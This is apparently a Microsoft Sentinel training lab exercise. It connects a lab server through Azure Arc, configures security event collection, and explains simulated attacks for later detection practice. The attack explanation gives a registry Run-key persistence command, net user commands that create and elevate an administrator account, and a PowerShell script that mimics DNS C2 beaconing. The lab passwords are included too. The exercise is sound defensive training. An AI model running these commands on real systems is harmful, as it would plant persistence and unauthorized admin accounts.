Learning Path 9 - Lab 1 - Exercise 5 - Prepare to perform simulated attacks
Lab scenario

Important: The lab exercises for Learning Path #9 are in a standalone environment. If you exit the lab before completing it, you will be required to re-run the configurations again.
Estimated time to complete this lab: 30 minutes
Task 1: Connect an On-Premises Server
In this task, you’ll connect an on-premises server to your Azure subscription. Azure Arc was pre-installed on this server. The server will be used in next exercises to run simulated attacks that you will later detect and investigate in Microsoft Sentinel.
Important: The next steps are done on a different machine than the one you were previously working. Look for the Virtual Machine name in the references tab.
- Log in to WINServer virtual machine as Administrator with the password: Passw0rd! if necessary.
As described above, Azure Arc has been pre-installed on the WINServer machine. You will now connect this machine to your Azure subscription.
-
On the WINServer machine, select the search icon and type cmd.
-
In search results right click Command Prompt and select Run as administrator.
-
In the Command Prompt window, type the following command. Do not press enter:
azcmagent connect -g "defender-RG" -l "EastUS" -s "Subscription ID string" -
Replace the Subscription ID string with the Subscription ID provided by your lab hoster (*Resources tab). Make sure to keep the quotes.
-
Type Enter to run the command (this may take a couple minutes).
Note: If you see the How do you want to open this? browser selection window, select Microsoft Edge.
-
In the Sign in dialog box, enter your Tenant Email and Tenant Password provided by your lab hosting provider and select Sign in. Wait for the Authentication complete message, close the browser tab and return to the Command Prompt window.
-
When the commands complete running, leave the Command Prompt window open and type the following command to confirm that the connection was successful:
azcmagent show -
In the command output, verify that Agent status is Connected.
Task 2: Connect a non-Azure Windows Machine
In this task, you’ll add an Azure Arc connected, on-premises machine to Microsoft Sentinel.
Note: Microsoft Sentinel has been predeployed in your Azure subscription with the name defenderWorkspace, and the required Content Hub solutions have been installed.
-
Login to WIN1 virtual machine as Admin with the password: Pa55w.rd.
-
In the Microsoft Edge browser, navigate to the Azure portal at https://portal.azure.com.
-
In the Sign in dialog box, copy, and paste in the Tenant Email account provided by your lab hosting provider and then select Next.
-
In the Enter password dialog box, copy, and paste in the Tenant Password provided by your lab hosting provider and then select Sign in.
-
In the Search bar of the Azure portal, type Sentinel, then select Microsoft Sentinel.
-
Select the Microsoft Sentinel defenderWorkspace.
-
In the Microsoft Sentinel left navigation menu, scroll down to the Configuration section and select Data connectors.
-
In the Data connectors, search for the Windows Security Events via AMA solution and select it from the list.
-
On the Windows Security Events via AMA details pane, select Open connector page.
Note: The Windows Security Events solution installs both the Windows Security Events via AMA and the Security Events via Legacy Agent Data connectors. Plus 2 Workbooks, 20 Analytic Rules, and 43 Hunting Queries.
-
In the Configuration section, under the Instructions tab, select the Create data collection rule.
-
Enter AZWINDCR for Rule Name, then select Next: Resources.
-
Expand your Subscription under Scope on the Resources tab.
Hint: You can expand the whole Scope hierarchy by selecting the “>” before the Scope column.
-
Expand defender-RG Resource Group, then select WINServer.
-
Select Next: Collect, and leave the All Security Events selected.
-
Select Next: Review + create.
-
Select Create after Validation passed is displayed.
Task 3: Understand the Attacks
Important: You will perform no actions in this exercise. These instructions are only an explanation of the attacks you will perform in the next exercise. Please carefully read this page.
The attack patterns are based on an open-source project: https://github.com/redcanaryco/atomic-red-team
Attack 1 - Persistence with Registry Key Add
Attackers will add a program in the Run Registry key. This achieves persistence by making the program run every time the user logs on.
REG ADD "HKCU\SOFTWARE\Microsoft\Windows\CurrentVersion\Run" /V "SOC Test" /t REG_SZ /F /D "C:\temp\startup.bat"
Attack 2 - User Add and Elevate Privilege
Attackers will add new users and elevate the new user to the Administrators group. This enables the attacker to logon with a different account that is privileged.
net user theusernametoadd /add
net user theusernametoadd ThePassword1!
net localgroup administrators theusernametoadd /add
Attack 3 - DNS / C2
Attacker will send a large volume of DNS queries to a command and control (C2) server. The intent is to trigger threshold-based detection on the number of DNS queries either from a single source system or to a single target domain.
param(
[string]$Domain = "microsoft.com",
[string]$Subdomain = "subdomain",
[string]$Sub2domain = "sub2domain",
[string]$Sub3domain = "sub3domain",
[string]$QueryType = "TXT",
[int]$C2Interval = 8,
[int]$C2Jitter = 20,
[int]$RunTime = 240
)
$RunStart = Get-Date
$RunEnd = $RunStart.addminutes($RunTime)
$x2 = 1
$x3 = 1
Do {
$TimeNow = Get-Date
Resolve-DnsName -type $QueryType $Subdomain".$(Get-Random -Minimum 1 -Maximum 999999)."$Domain -QuickTimeout
if ($x2 -eq 3 )
{
Resolve-DnsName -type $QueryType $Sub2domain".$(Get-Random -Minimum 1 -Maximum 999999)."$Domain -QuickTimeout
$x2 = 1
}
else
{
$x2 = $x2 + 1
}
if ($x3 -eq 7 )
{
Resolve-DnsName -type $QueryType $Sub3domain".$(Get-Random -Minimum 1 -Maximum 999999)."$Domain -QuickTimeout
$x3 = 1
}
else
{
$x3 = $x3 + 1
}
$Jitter = ((Get-Random -Minimum -$C2Jitter -Maximum $C2Jitter) / 100 + 1) +$C2Interval
Start-Sleep -Seconds $Jitter
}
Until ($TimeNow -ge $RunEnd)
Task 4: Understand Detection Modeling
The attack-detect configuration cycle used in this lab represents all data sources even though you are only focused on two specific data sources.
To build a detection, you first start with building a KQL statement. Since you will attack a host, you will have representative data to start building the KQL statement.
After you have the KQL statement, you create the Analytical Rule.
Once the rule triggers and creates the alerts and incidents, you then investigate to decide if you are providing fields that help Security Operations Analysts in their investigation.
Next, you will make other changes to the analytics rule.
Note: Some alerts will be triggered in a smaller time-frame just for our lab purpose.